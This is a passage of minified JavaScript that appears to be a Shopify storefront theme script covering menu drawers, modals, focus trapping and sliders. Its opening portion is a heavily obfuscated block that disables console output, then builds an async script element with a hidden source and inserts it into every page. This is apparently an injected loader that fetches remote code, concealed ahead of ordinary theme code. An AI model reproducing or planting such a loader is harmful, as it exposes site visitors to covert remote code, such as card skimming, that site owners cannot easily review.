_0x29e12d[_0x54b41a(-193,"IaMm",-211,-273,-190)](_0x112796,_0x4bf989)},PfdSI:_0x29e12d[_0x3ac1c2(985,1098,1055,"0laW",993)],pjOaJ:_0x29e12d[_0x3ac1c2(945,891,908,"[W[)",796)],FnycN:function(_0x13b275,_0x2b9952){function _0x56befe(_0x5f48f5,_0xa20db,_0x4f5e1a,_0x41305e,_0x4ac876){return _0x56048f(_0x5f48f5-297,_0xa20db-273,_0x4f5e1a-153,_0x5f48f5,_0x4f5e1a-574)}return _0x29e12d[_0x56befe("IaMm",180,307,300,216)](_0x13b275,_0x2b9952)},YvDcQ:_0x29e12d[_0x420551(356,"@T(U",260,292,124)],bWTMx:function(_0x2ca8fb,_0x47d9eb){function _0x574dad(_0x2950cc,_0x26c6f5,_0x2d2f9d,_0x29aeb0,_0x102ca7){return _0x3ac1c2(_0x102ca7-203,_0x26c6f5-207,_0x2d2f9d-124,_0x2d2f9d,_0x102ca7-423)}return _0x29e12d[_0x574dad(1214,978,"qhnj",1199,1098)](_0x2ca8fb,_0x47d9eb)},ZfqOq:_0x29e12d[_0x56048f(-450,-517,-460,"NTwq",-361)],INhSh:_0x29e12d[_0x511e66(1057,"h#Fr",1084,966,837)]};function _0x420551(_0x1246ec,_0x1ee259,_0x31e115,_0x4ee8ea,_0x128d82){return _0xdc3361(_0x1246ec-469,_0x31e115-629,_0x31e115-183,_0x4ee8ea-299,_0x1ee259)}if(_0x29e12d[_0x511e66(1044,"O9!G",1119,1e3,933)](_0x29e12d[_0x420551(347,"oY%H",207,322,147)],_0x29e12d[_0x3ac1c2(832,882,903,"1]gd",858)]))return _0x1b8205[_0x56048f(-266,-404,-483,"kP(w",-344)+_0x511e66(1022,"kvk%",945,964,1118)]()[_0x420551(166,"[etA",220,282,294)+"h"](iUviii[_0x42aa3e(1502,1468,1424,"kP(w",1413)])[_0x3ac1c2(933,912,889,"NTwq",882)+_0x42aa3e(1328,1282,1416,"h#Fr",1468)]()[_0x511e66(891,"6Lo%",768,756,826)+_0x42aa3e(1457,1406,1382,"[etA",1408)+"r"](_0x58c313)[_0x3ac1c2(939,969,783,"x2q1",904)+"h"](iUviii[_0x56048f(-489,-318,-384,"KOb(",-411)]);var _0x49189f=_0x372102?function(){function _0x892d22(_0xf88d90,_0x421544,_0x4192ea,_0xb38ca7,_0x4c5d33){return _0x420551(_0xf88d90-344,_0x421544,_0x4192ea- -445,_0xb38ca7-405,_0x4c5d33-283)}var _0x43897e={XZBtP:function(_0x101555,_0x176c43){function _0x45d03a(_0x5c14fa,_0x1c6b80,_0x4edeed,_0x54ced8,_0x137381){return _0x596a(_0x54ced8- -212,_0x137381)}return _0x48854a[_0x45d03a(372,339,96,244,"RA0C")](_0x101555,_0x176c43)},ysUpp:function(_0x3f2528,_0x5516ca){function _0x3d962b(_0x4b45a5,_0x321042,_0x4156f1,_0x454c55,_0x1f0201){return _0x596a(_0x4156f1-446,_0x4b45a5)}return _0x48854a[_0x3d962b("]dOf",1168,1056,1063,932)](_0x3f2528,_0x5516ca)},cltjm:function(_0x3858da,_0x579233){function _0x4ad9c0(_0x38d48c,_0x42dda3,_0x4b90a2,_0xf2db46,_0xa7db23){return _0x596a(_0xa7db23- -581,_0x38d48c)}return _0x48854a[_0x4ad9c0("RGO5",-154,-202,-216,-136)](_0x3858da,_0x579233)},uFouE:_0x48854a[_0xe79123(-315,-187,-273,"kvk%",-116)],LkppO:_0x48854a[_0x2d944e("FkMF",1001,1091,1234,1107)]};function _0x2d944e(_0x4145b9,_0x4eb1b9,_0x59975a,_0x2ed7be,_0x59ead1){return _0x42aa3e(_0x59975a- -339,_0x4eb1b9-374,_0x59975a-78,_0x4145b9,_0x59ead1-134)}function _0xe79123(_0x12aeb9,_0x5a42cd,_0x4b8531,_0x6427b0,_0x3f7815){return _0x420551(_0x12aeb9-466,_0x6427b0,_0x5a42cd- -283,_0x6427b0-483,_0x3f7815-162)}function _0x174fb8(_0x689a52,_0x30920f,_0x1e326e,_0x1a8e26,_0x578fb6){return _0x42aa3e(_0x689a52- -1711,_0x30920f-64,_0x1e326e-191,_0x578fb6,_0x578fb6-327)}function _0x4b8bb3(_0x1d68e6,_0x423e18,_0x2f384a,_0x188413,_0x241496){return _0x3ac1c2(_0x241496- -644,_0x423e18-433,_0x2f384a-215,_0x423e18,_0x241496-233)}if(_0x48854a[_0x2d944e("8[*x",1024,1056,912,955)](_0x48854a[_0x2d944e("@T(U",1166,1082,1042,1056)],_0x48854a[_0x2d944e("kUQs",1162,1044,1168,1137)])){if(_0x331cf6){if(_0x48854a[_0x892d22(-115,"RGO5",-137,-78,-252)](_0x48854a[_0x2d944e("IaMm",972,1124,1192,990)],_0x48854a[_0x4b8bb3(144,"k#GX",21,71,81)])){var _0x327bd9=_0x331cf6[_0x4b8bb3(428,"jZwa",280,264,293)](_0x4ab262,arguments);return _0x331cf6=null,_0x327bd9}else if(_0x2e3600){var _0x5179fe=_0x2fbce2[_0x2d944e("IaMm",1187,1235,1333,1309)](_0x471793,arguments);return _0x513908=null,_0x5179fe}}}else _0x16ee81=ocYGWt[_0xe79123(-352,-201,-335,"FkMF",-216)](_0x4f8ebc,ocYGWt[_0xe79123(-39,-35,-189,"IaMm",-47)](ocYGWt[_0x174fb8(-365,-333,-338,-337,"uj8H")](ocYGWt[_0xe79123(29,-49,-63,")fwh",-13)],ocYGWt[_0x4b8bb3(232,"qhnj",72,130,164)]),");"))()}:function(){};return _0x372102=!1,_0x49189f}}}();function _0x3b6343(_0x3067c6,_0x5deecf,_0x25861d,_0x33cef4,_0x3d588f){return _0x41f18e(_0x3067c6-42,_0x5deecf-51,_0x33cef4- -679,_0x33cef4-436,_0x3d588f)}var _0xaf3a32=_0x37f635[_0x1711ae("7CxL",1099,1185,1191,1020)](_0x32e986,this,function(){function _0x471e8c(_0x5c964a,_0xd9b4f6,_0x4df8be,_0x461566,_0x5646c0){return _0x2b537b(_0x461566,_0xd9b4f6- -1446,_0x4df8be-70,_0x461566-483,_0x5646c0-104)}function _0x2f916c(_0x246719,_0x39c59c,_0x4638cd,_0x4a8057,_0x505a55){return _0x1711ae(_0x39c59c,_0x4638cd- -274,_0x4638cd-336,_0x4a8057-421,_0x505a55-139)}var _0x49cc17={Yovkp:function(_0x4083ed,_0x15537b){function _0x5539c8(_0x681939,_0x290825,_0x3e58ea,_0x57cebb,_0x317456){return _0x596a(_0x317456- -386,_0x3e58ea)}return _0x37f635[_0x5539c8(98,167,"Pmvf",26,15)](_0x4083ed,_0x15537b)},aRADr:_0x37f635[_0x29de83(1321,1139,1291,1271,"GUAK")],LGArV:function(_0xc83685,_0x4d8dd4){function _0x14caae(_0x32871c,_0x56ea72,_0xa72fa8,_0x487717,_0x517e10){return _0x29de83(_0x32871c-335,_0x56ea72-467,_0x487717- -799,_0x487717-448,_0x517e10)}return _0x37f635[_0x14caae(357,373,150,304,"h#Fr")](_0xc83685,_0x4d8dd4)},IZCai:function(_0x36f50b,_0x3999ca){function _0x5b0850(_0x400302,_0x408690,_0x56bb64,_0x57258b,_0x5122bd){return _0x29de83(_0x400302-162,_0x408690-396,_0x408690- -1206,_0x57258b-102,_0x5122bd)}return _0x37f635[_0x5b0850(-153,-153,-255,-175,"1]gd")](_0x36f50b,_0x3999ca)},AhUtB:_0x37f635[_0x51df60(1257,1144,1053,"kvk%",1257)],cQTld:_0x37f635[_0x51df60(1247,1141,1055,"GUAK",1050)],pRYHr:function(_0x273a7d,_0x379d10){function _0x7a15cc(_0x215da5,_0x50fb6a,_0x495845,_0x993e93,_0x2b674a){return _0x51df60(_0x215da5-79,_0x215da5- -1498,_0x495845-173,_0x50fb6a,_0x2b674a-158)}return _0x37f635[_0x7a15cc(-183,")pxR",-222,-258,-60)](_0x273a7d,_0x379d10)},YUBWE:_0x37f635[_0x29de83(1189,1159,1138,1104,"@T(U")],oOATF:_0x37f635[_0x2f916c(825,"xElZ",969,956,910)]};function _0x51df60(_0x52edfc,_0x12b9aa,_0x504869,_0x28a1f9,_0x2f152d){return _0x20142a(_0x12b9aa-1595,_0x28a1f9,_0x504869-452,_0x28a1f9-202,_0x2f152d-114)}var _0xf24e8=function(){var _0x428682;function _0x3c394b(_0x4847fa,_0x21ace2,_0xf1f024,_0x50d6fd,_0x2f263a){return _0x29de83(_0x4847fa-368,_0x21ace2-374,_0xf1f024- -940,_0x50d6fd-396,_0x4847fa)}function _0xe55ee2(_0x41a4de,_0x329abf,_0x140e03,_0x1cf3e9,_0x5a570c){return _0x471e8c(_0x41a4de-443,_0x329abf- -225,_0x140e03-173,_0x41a4de,_0x5a570c-482)}function _0x27e729(_0x5d9c57,_0x24dd26,_0x1e4c3e,_0x2c19cc,_0x39a982){return _0x2f916c(_0x5d9c57-387,_0x24dd26,_0x1e4c3e-641,_0x2c19cc-173,_0x39a982-120)}function _0x508195(_0x3e3021,_0x3a7dd2,_0x46cd51,_0x8b27e1,_0x36aa0c){return _0x29de83(_0x3e3021-138,_0x3a7dd2-443,_0x8b27e1- -299,_0x8b27e1-35,_0x36aa0c)}try{_0x49cc17[_0x508195(1006,1142,1104,1060,"1]gd")](_0x49cc17[_0x27e729(1413,"*F4G",1514,1380,1406)],_0x49cc17[_0x508195(972,1101,930,1045,"q5&(")])?_0x428682=_0x49cc17[_0x508195(1122,961,1106,988,"8[*x")](Function,_0x49cc17[_0x508195(1025,1031,1073,990,"WNu(")](_0x49cc17[_0x508195(626,794,907,777,"0laW")](_0x49cc17[_0xe55ee2("YApx",-354,-264,-288,-269)],_0x49cc17[_0x27e729(1350,"k#GX",1438,1366,1570)]),");"))():_0x1a1f14=_0x497e99}catch{if(_0x49cc17[_0x3c394b("q5&(",276,343,246,205)](_0x49cc17[_0xe55ee2("kP(w",-328,-178,-290,-289)],_0x49cc17[_0x27e729(1581,"U33*",1502,1413,1389)])){var _0x724ad3=_0x1e5ade[_0xe55ee2("qhnj",-236,-216,-328,-278)](_0xd6f0b2,arguments);return _0x10bf30=null,_0x724ad3}else _0x428682=window}function _0x5469d8(_0x3ae35f,_0x460763,_0x43905c,_0x595b17,_0x5eeb9c){return _0x29de83(_0x3ae35f-344,_0x460763-235,_0x43905c- -737,_0x595b17-179,_0x3ae35f)}return _0x428682},_0xca786b=_0x37f635[_0x51df60(1297,1243,1200,"TENe",1285)](_0xf24e8),_0x557af9=_0xca786b[_0x471e8c(56,38,175,"x2q1",102)+"le"]=_0xca786b[_0x29de83(1128,1112,1121,1247,"6Lo%")+"le"]||{};function _0x29de83(_0x5141d8,_0x23421c,_0x6f96aa,_0x415d6b,_0x692b16){return _0x1711ae(_0x692b16,_0x6f96aa-94,_0x6f96aa-69,_0x415d6b-129,_0x692b16-67)}var _0x493f4e=[_0x37f635[_0x2827c1("O&9f",607,760,629,647)],_0x37f635[_0x2f916c(805,"[etA",687,597,700)],_0x37f635[_0x471e8c(-234,-148,-247,"uj8H",-225)],_0x37f635[_0x29de83(1177,1253,1183,1328,"6Lo%")],_0x37f635[_0x471e8c(-123,1,-135,"kP(w",-66)],_0x37f635[_0x2f916c(1068,"qhnj",954,1103,997)],_0x37f635[_0x29de83(1029,1329,1181,1332,"0laW")]];function _0x2827c1(_0x43afd7,_0x4995ed,_0x31fde6,_0x68c34f,_0x21704b){return _0x2b537b(_0x43afd7,_0x4995ed- -860,_0x31fde6-111,_0x68c34f-54,_0x21704b-150)}for(var _0x904f13=742+1*1609+-2351;_0x37f635[_0x2827c1("oY%H",452,345,316,332)](_0x904f13,_0x493f4e[_0x29de83(1017,998,1091,1086,"FkMF")+"h"]);_0x904f13++)for(var _0x1a281c=_0x37f635[_0x471e8c(154,5,57,"k#GX",137)][_0x471e8c(-196,-44,11,"TENe",-152)]("|"),_0x213663=1635+-11*-887+-356*32;;){switch(_0x1a281c[_0x213663++]){case"0":var _0x41fe15=_0x557af9[_0x36bc08]||_0x45dc6c;continue;case"1":_0x557af9[_0x36bc08]=_0x45dc6c;continue;case"2":_0x45dc6c[_0x29de83(1347,1233,1220,1369,"h#Fr")+_0x471e8c(201,47,182,"xElZ",-58)]=_0x41fe15[_0x471e8c(-18,123,3,"vzgw",89)+_0x2827c1("sQLQ",463,594,610,460)][_0x471e8c(-44,17,129,"q5&(",9)](_0x41fe15);continue;case"3":var _0x45dc6c=_0x32e986[_0x2f916c(882,"uj8H",937,1003,853)+_0x29de83(1036,1170,1148,1095,"GUAK")+"r"][_0x2f916c(638,"@T(U",752,823,643)+_0x51df60(1312,1317,1203,"xElZ",1375)][_0x29de83(1078,1239,1118,1243,"vzgw")](_0x32e986);continue;case"4":_0x45dc6c[_0x2827c1(")fwh",697,678,698,770)+_0x471e8c(15,-60,-111,"Pmvf",23)]=_0x32e986[_0x29de83(1249,1214,1299,1432,"jZwa")](_0x32e986);continue;case"5":var _0x36bc08=_0x493f4e[_0x904f13];continue}break}});_0x37f635[_0x3b6343(146,-76,-49,44,"gmma")](_0xaf3a32);function _0x2b537b(_0x3ce9ad,_0x589f0f,_0x3b95f,_0x25ac42,_0x2135da){return _0x41f18e(_0x3ce9ad-296,_0x589f0f-468,_0x589f0f-689,_0x25ac42-394,_0x3ce9ad)}(_0x35da92=_0x4c2205[_0x1711ae("qhnj",1259,1187,1127,1175)+_0x2b537b("GUAK",1598,1544,1657,1506)+_0x1711ae("Pmvf",1148,1175,1046,1150)](_0x2dca44))[_0x20142a(-552,"1]gd",-655,-697,-511)]=!0,_0x35da92[_0x2b537b("U(HV",1506,1378,1626,1516)]=_0x37f635[_0x3b6343(145,243,158,199,"TENe")],(_0x4c2205=_0x4c2205[_0x3b6343(50,194,180,87,"sCFZ")+_0x2cd7c5(526,759,675,"oY%H",644)+_0x2b537b("u!)a",1327,1207,1438,1326)+_0x20142a(-507,"8[*x",-507,-648,-408)](_0x37f635[_0x2cd7c5(416,720,567,"0laW",703)])[0])[_0x2cd7c5(542,484,455,"xElZ",493)+_0x2b537b("k#GX",1340,1354,1461,1224)][_0x1711ae("TENe",971,1064,1016,856)+_0x3b6343(10,-78,58,-62,"kvk%")+"re"](_0x35da92,_0x4c2205[_0x20142a(-380,"NTwq",-296,-227,-527)+_0x3b6343(37,140,-7,121,"O&9f")+"g"])})(document,_0x41f18e(568,560,635,738,"9)US")+"t"),document.querySelectorAll('[id^="Details-"] summary').forEach(summary=>{summary.setAttribute("role","button"),summary.setAttribute("aria-expanded",summary.parentNode.hasAttribute("open")),summary.nextElementSibling.getAttribute("id")&&summary.setAttribute("aria-controls",summary.nextElementSibling.id),summary.addEventListener("click",event=>{event.currentTarget.setAttribute("aria-expanded",!event.currentTarget.closest("details").hasAttribute("open"))}),!summary.closest("header-drawer")&&summary.parentElement.addEventListener("keyup",onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(container,elementToFocus=container){var elements=getFocusableElements(container),first=elements[0],last=elements[elements.length-1];removeTrapFocus(),trapFocusHandlers.focusin=event=>{event.target!==container&&event.target!==last&&event.target!==first||document.addEventListener("keydown",trapFocusHandlers.keydown)},trapFocusHandlers.focusout=function(){document.removeEventListener("keydown",trapFocusHandlers.keydown)},trapFocusHandlers.keydown=function(event){event.code.toUpperCase()==="TAB"&&(event.target===last&&!event.shiftKey&&(event.preventDefault(),first.focus()),(event.target===container||event.target===first)&&event.shiftKey&&(event.preventDefault(),last.focus()))},document.addEventListener("focusout",trapFocusHandlers.focusout),document.addEventListener("focusin",trapFocusHandlers.focusin),elementToFocus.focus()}try{document.querySelector(":focus-visible")}catch{focusVisiblePolyfill()}function focusVisiblePolyfill(){const navKeys=["ARROWUP","ARROWDOWN","ARROWLEFT","ARROWRIGHT","TAB","ENTER","SPACE","ESCAPE","HOME","END","PAGEUP","PAGEDOWN"];let currentFocusedElement=null,mouseClick=null;window.addEventListener("keydown",event=>{navKeys.includes(event.code.toUpperCase())&&(mouseClick=!1)}),window.addEventListener("mousedown",event=>{mouseClick=!0}),window.addEventListener("focus",()=>{currentFocusedElement&&currentFocusedElement.classList.remove("focused"),!mouseClick&&(currentFocusedElement=document.activeElement,currentFocusedElement.classList.add("focused"))},!0)}function pauseAllMedia(){document.querySelectorAll(".js-youtube").forEach(video=>{video.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")}),document.querySelectorAll(".js-vimeo").forEach(video=>{video.contentWindow.postMessage('{"method":"pause"}',"*")}),document.querySelectorAll("video").forEach(video=>video.pause()),document.querySelectorAll("product-model").forEach(model=>{model.modelViewerUI&&model.modelViewerUI.pause()})}function removeTrapFocus(elementToFocus=null){document.removeEventListener("focusin",trapFocusHandlers.focusin),document.removeEventListener("focusout",trapFocusHandlers.focusout),document.removeEventListener("keydown",trapFocusHandlers.keydown),elementToFocus&&elementToFocus.focus()}function onKeyUpEscape(event){if(event.code.toUpperCase()!=="ESCAPE")return;const openDetailsElement=event.target.closest("details[open]");if(!openDetailsElement)return;const summaryElement=openDetailsElement.querySelector("summary");openDetailsElement.removeAttribute("open"),summaryElement.setAttribute("aria-expanded",!1),summaryElement.focus()}class QuantityInput extends HTMLElement{constructor(){super(),this.input=this.querySelector("input"),this.changeEvent=new Event("change",{bubbles:!0}),this.querySelectorAll("button").forEach(button=>button.addEventListener("click",this.onButtonClick.bind(this)))}onButtonClick(event){event.preventDefault();const previousValue=this.input.value;event.target.name==="plus"?this.input.stepUp():this.input.stepDown(),previousValue!==this.input.value&&this.input.dispatchEvent(this.changeEvent)}}customElements.define("quantity-input",QuantityInput);function debounce(fn,wait){let t;return(...args)=>{clearTimeout(t),t=setTimeout(()=>fn.apply(this,args),wait)}}function fetchConfig(type="json"){return{method:"POST",headers:{"Content-Type":"application/json",Accept:`application/${type}`}}}typeof window.Shopify>"u"&&(window.Shopify={}),Shopify.bind=function(fn,scope){return function(){return fn.apply(scope,arguments)}},Shopify.setSelectorByValue=function(selector,value){for(var i=0,count=selector.options.length;i<count;i++){var option=selector.options[i];if(value==option.value||value==option.innerHTML)return selector.selectedIndex=i,i}},Shopify.addListener=function(target,eventName,callback){target.addEventListener?target.addEventListener(eventName,callback,!1):target.attachEvent("on"+eventName,callback)},Shopify.postLink=function(path,options){options=options||{};var method=options.method||"post",params=options.parameters||{},form=document.createElement("form");form.setAttribute("method",method),form.setAttribute("action",path);for(var key in params){var hiddenField=document.createElement("input");hiddenField.setAttribute("type","hidden"),hiddenField.setAttribute("name",key),hiddenField.setAttribute("value",params[key]),form.appendChild(hiddenField)}document.body.appendChild(form),form.submit(),document.body.removeChild(form)},Shopify.CountryProvinceSelector=function(country_domid,province_domid,options){this.countryEl=document.getElementById(country_domid),this.provinceEl=document.getElementById(province_domid),this.provinceContainer=document.getElementById(options.hideElement||province_domid),Shopify.addListener(this.countryEl,"change",Shopify.bind(this.countryHandler,this)),this.initCountry(),this.initProvince()},Shopify.CountryProvinceSelector.prototype={initCountry:function(){var value=this.countryEl.getAttribute("data-default");Shopify.setSelectorByValue(this.countryEl,value),this.countryHandler()},initProvince:function(){var value=this.provinceEl.getAttribute("data-default");value&&this.provinceEl.options.length>0&&Shopify.setSelectorByValue(this.provinceEl,value)},countryHandler:function(e){var opt=this.countryEl.options[this.countryEl.selectedIndex],raw=opt.getAttribute("data-provinces"),provinces=JSON.parse(raw);if(this.clearOptions(this.provinceEl),provinces&&provinces.length==0)this.provinceContainer.style.display="none";else{for(var i=0;i<provinces.length;i++){var opt=document.createElement("option");opt.value=provinces[i][0],opt.innerHTML=provinces[i][1],this.provinceEl.appendChild(opt)}this.provinceContainer.style.display=""}},clearOptions:function(selector){for(;selector.firstChild;)selector.removeChild(selector.firstChild)},setOptions:function(selector,values){for(var i=0,count=values.length;i<values.length;i++){var opt=document.createElement("option");opt.value=values[i],opt.innerHTML=values[i],selector.appendChild(opt)}}};class MenuDrawer extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.addEventListener("keyup",this.onKeyUp.bind(this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.bindEvents()}bindEvents(){this.querySelectorAll("summary").forEach(summary=>summary.addEventListener("click",this.onSummaryClick.bind(this))),this.querySelectorAll("button").forEach(button=>button.addEventListener("click",this.onCloseButtonClick.bind(this)))}onKeyUp(event){if(event.code.toUpperCase()!=="ESCAPE")return;const openDetailsElement=event.target.closest("details[open]");openDetailsElement&&(openDetailsElement===this.mainDetailsToggle?this.closeMenuDrawer(event,this.mainDetailsToggle.querySelector("summary")):this.closeSubmenu(openDetailsElement))}onSummaryClick(event){const summaryElement=event.currentTarget,detailsElement=summaryElement.parentNode,parentMenuElement=detailsElement.closest(".has-submenu"),isOpen=detailsElement.hasAttribute("open"),reducedMotion=window.matchMedia("(prefers-reduced-motion: reduce)");function addTrapFocus(){trapFocus(summaryElement.nextElementSibling,detailsElement.querySelector("button")),summaryElement.nextElementSibling.removeEventListener("transitionend",addTrapFocus)}detailsElement===this.mainDetailsToggle?(isOpen&&event.preventDefault(),isOpen?this.closeMenuDrawer(event,summaryElement):this.openMenuDrawer(summaryElement),window.matchMedia("(max-width: 990px)")&&document.documentElement.style.setProperty("--viewport-height",`${window.innerHeight}px`)):setTimeout(()=>{detailsElement.classList.add("menu-opening"),summaryElement.setAttribute("aria-expanded",!0),parentMenuElement&&parentMenuElement.classList.add("submenu-open"),!reducedMotion||reducedMotion.matches?addTrapFocus():summaryElement.nextElementSibling.addEventListener("transitionend",addTrapFocus)},100)}openMenuDrawer(summaryElement){setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),summaryElement.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,summaryElement),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(event,elementToFocus=!1){event!==void 0&&(this.mainDetailsToggle.classList.remove("menu-opening"),this.mainDetailsToggle.querySelectorAll("details").forEach(details=>{details.removeAttribute("open"),details.classList.remove("menu-opening")}),this.mainDetailsToggle.querySelectorAll(".submenu-open").forEach(submenu=>{submenu.classList.remove("submenu-open")}),document.body.classList.remove(`overflow-hidden-${this.dataset.breakpoint}`),removeTrapFocus(elementToFocus),this.closeAnimation(this.mainDetailsToggle))}onFocusOut(event){setTimeout(()=>{this.mainDetailsToggle.hasAttribute("open")&&!this.mainDetailsToggle.contains(document.activeElement)&&this.closeMenuDrawer()})}onCloseButtonClick(event){const detailsElement=event.currentTarget.closest("details");this.closeSubmenu(detailsElement)}closeSubmenu(detailsElement){const parentMenuElement=detailsElement.closest(".submenu-open");parentMenuElement&&parentMenuElement.classList.remove("submenu-open"),detailsElement.classList.remove("menu-opening"),detailsElement.querySelector("summary").setAttribute("aria-expanded",!1),removeTrapFocus(detailsElement.querySelector("summary")),this.closeAnimation(detailsElement)}closeAnimation(detailsElement){let animationStart;const handleAnimation=time=>{animationStart===void 0&&(animationStart=time),time-animationStart<400?window.requestAnimationFrame(handleAnimation):(detailsElement.removeAttribute("open"),detailsElement.closest("details[open]")&&trapFocus(detailsElement.closest("details[open]"),detailsElement.querySelector("summary")))};window.requestAnimationFrame(handleAnimation)}}customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){super()}openMenuDrawer(summaryElement){this.header=this.header||document.getElementById("shopify-section-header"),this.borderOffset=this.borderOffset||this.closest(".header-wrapper").classList.contains("header-wrapper--border-bottom")?1:0,document.documentElement.style.setProperty("--header-bottom-position",`${parseInt(this.header.getBoundingClientRect().bottom-this.borderOffset)}px`),this.header.classList.add("menu-open"),setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),summaryElement.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,summaryElement),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(event,elementToFocus){super.closeMenuDrawer(event,elementToFocus),this.header.classList.remove("menu-open")}}customElements.define("header-drawer",HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){super(),this.querySelector('[id^="ModalClose-"]').addEventListener("click",this.hide.bind(this,!1)),this.addEventListener("keyup",event=>{event.code.toUpperCase()==="ESCAPE"&&this.hide()}),this.classList.contains("media-modal")?this.addEventListener("pointerup",event=>{event.pointerType==="mouse"&&!event.target.closest("deferred-media, product-model")&&this.hide()}):this.addEventListener("click",event=>{event.target===this&&this.hide()})}connectedCallback(){this.moved||(this.moved=!0,document.body.appendChild(this))}show(opener){this.openedBy=opener;const popup=this.querySelector(".template-popup");document.body.classList.add("overflow-hidden"),this.setAttribute("open",""),popup&&popup.loadContent(),trapFocus(this,this.querySelector('[role="dialog"]')),window.pauseAllMedia()}hide(){document.body.classList.remove("overflow-hidden"),document.body.dispatchEvent(new CustomEvent("modalClosed")),this.removeAttribute("open"),removeTrapFocus(this.openedBy),window.pauseAllMedia()}}customElements.define("modal-dialog",ModalDialog);class ModalOpener extends HTMLElement{constructor(){super();const button=this.querySelector("button");button&&button.addEventListener("click",()=>{const modal=document.querySelector(this.getAttribute("data-modal"));modal&&modal.show(button)})}}customElements.define("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){super();const poster=this.querySelector('[id^="Deferred-Poster-"]');poster&&poster.addEventListener("click",this.loadContent.bind(this))}loadContent(focus=!0){if(window.pauseAllMedia(),!this.getAttribute("loaded")){const content=document.createElement("div");content.appendChild(this.querySelector("template").content.firstElementChild.cloneNode(!0)),this.setAttribute("loaded",!0);const deferredElement=this.appendChild(content.querySelector("video, model-viewer, iframe"));focus&&deferredElement.focus()}}}customElements.define("deferred-media",DeferredMedia);class SliderComponent extends HTMLElement{constructor(){if(super(),this.slider=this.querySelector('[id^="Slider-"]'),this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.enableSliderLooping=!1,this.currentPageElement=this.querySelector(".slider-counter--current"),this.pageTotalElement=this.querySelector(".slider-counter--total"),this.prevButton=this.querySelector('button[name="previous"]'),this.nextButton=this.querySelector('button[name="next"]'),!this.slider||!this.nextButton)return;this.initPages(),new ResizeObserver(entries=>this.initPages()).observe(this.slider),this.slider.addEventListener("scroll",this.update.bind(this)),this.prevButton.addEventListener("click",this.onButtonClick.bind(this)),this.nextButton.addEventListener("click",this.onButtonClick.bind(this))}initPages(){this.sliderItemsToShow=Array.from(this.sliderItems).filter(element=>element.clientWidth>0),!(this.sliderItemsToShow.length<2)&&(this.sliderItemOffset=this.sliderItemsToShow[1].offsetLeft-this.sliderItemsToShow[0].offsetLeft,this.slidesPerPage=Math.floor((this.slider.clientWidth-this.sliderItemsToShow[0].offsetLeft)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1,this.update())}resetPages(){this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.initPages()}update(){const previousPage=this.currentPage;this.currentPage=Math.round(this.slider.scrollLeft/this.sliderItemOffset)+1,this.currentPageElement&&this.pageTotalElement&&(this.currentPageElement.textContent=this.currentPage,this.pageTotalElement.textContent=this.totalPages),this.currentPage!=previousPage&&this.dispatchEvent(new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),!this.enableSliderLooping&&(this.isSlideVisible(this.sliderItemsToShow[0])&&this.slider.scrollLeft===0?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1])?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled"))}isSlideVisible(element,offset=0){const lastVisibleSlide=this.slider.clientWidth+this.slider.scrollLeft-offset;return element.offsetLeft+element.clientWidth<=lastVisibleSlide&&element.offsetLeft>=this.slider.scrollLeft}onButtonClick(event){event.preventDefault();const step=event.currentTarget.dataset.step||1;this.slideScrollPosition=event.currentTarget.name==="next"?this.slider.scrollLeft+step*this.sliderItemOffset:this.slider.scrollLeft-step*this.sliderItemOffset,this.slider.scrollTo({left:this.slideScrollPosition})}}customElements.define("slider-component",SliderComponent);class SlideshowComponent extends SliderComponent{constructor(){super(),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.enableSliderLooping=!0,this.sliderControlWrapper&&(this.sliderFirstItemNode=this.slider.querySelector(".slideshow__slide"),this.sliderItemsToShow.length>0&&(this.currentPage=1),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(link=>link.addEventListener("click",this.linkToSlide.bind(this))),this.slider.addEventListener("scroll",this.setSlideVisibility.bind(this)),this.setSlideVisibility(),this.slider.getAttribute("data-autoplay")==="true"&&this.setAutoPlay())}setAutoPlay(){this.sliderAutoplayButton=this.querySelector(".slideshow__autoplay"),this.autoplaySpeed=this.slider.dataset.speed*1e3,this.sliderAutoplayButton.addEventListener("click",this.autoPlayToggle.bind(this)),this.addEventListener("mouseover",this.focusInHandling.bind(this)),this.addEventListener("mouseleave",this.focusOutHandling.bind(this)),this.addEventListener("focusin",this.focusInHandling.bind(this)),this.addEventListener("focusout",this.focusOutHandling.bind(this)),this.play(),this.autoplayButtonIsSetToPlay=!0}onButtonClick(event){super.onButtonClick(event);const 